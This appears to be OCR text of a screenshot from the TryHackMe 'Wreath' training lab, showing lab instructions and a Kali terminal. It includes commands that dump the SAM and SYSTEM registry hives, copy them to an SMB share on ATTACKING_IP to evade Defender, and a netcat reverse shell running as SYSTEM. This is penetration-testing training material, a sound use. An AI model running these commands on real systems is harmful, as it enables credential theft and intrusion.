 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
10.200.72.100/resource...
kali@kali: ~/Wreath
Remmina Remote Deskt...
09:57 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - int0x33/nc.exe:
PHP Obfuscator
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
This saves the hive as a file called "sam.bak" in the current
directory.
Dumping the SAM hive isn't quite enough though -- we also
need the SYSTEM hive which contains the boot key for the
machine:
reg.exe save HKLM\SYSTEM system.bak
With both Hives dumped, we can exfiltrate them back to our
attacking machine to dump the hashes out of sight of Defender.
It's up to you how you choose to exfiltrate the files. Given this is
a home network with no monitoring in place, an SMB server is
recommended. Set up an SMB server as shown in Task 42 and
connect to it using your reverse shell with the net use
command. You can now either save the files directly to your own
drive, or move the files to your attacking machine if you already
dumped the hives, e.g:
reg.exe save HKLM\SAM \\ATTACKING_IP\share\sam.bak
or
move sam.bak \\ATTACKING_IP\share\sam.bak
With the files stored locally, we can now dump some hashes!
No answer needed
Completed
There are a variety of tools that could do this job for us. The most reliable is
kali@kali: ~/Wreath
File Actions Edit View Help
(root💀kali)-[/home/kali/Wreath]
# nc -lvnp 20001 130 ⨯
listening on [any] 20001 ...
connect to [10.50.73.19] from (UNKNOWN) [10.200.72.100] 51248
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>del "C:\Program Files (x86)\System Explorer\System.exe"
del "C:\Program Files (x86)\System Explorer\System.exe"
Could Not Find C:\Program Files (x86)\System Explorer\System.exe
C:\Windows\system32>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1056:
An instance of the service is already running.
C:\Windows\system32>
[wreath] <-reverse-shell- 3:ssh-webserver-gitstack* 4:sshuttle 5:>"kali" 21:57 08-Mar-21